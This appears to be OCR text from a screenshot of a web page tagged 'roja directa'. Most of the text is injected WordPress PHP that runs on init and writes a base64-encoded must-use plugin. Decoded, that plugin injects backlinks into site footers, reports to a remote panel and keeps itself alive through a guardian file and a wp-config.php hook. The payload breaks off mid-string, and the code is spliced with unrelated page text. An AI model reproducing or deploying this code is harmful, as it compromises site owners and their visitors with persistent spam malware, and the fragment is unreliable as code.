
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "roja directa"
GAMES
1 year ago
Roja Directa: The Popular Streaming Platform
Explained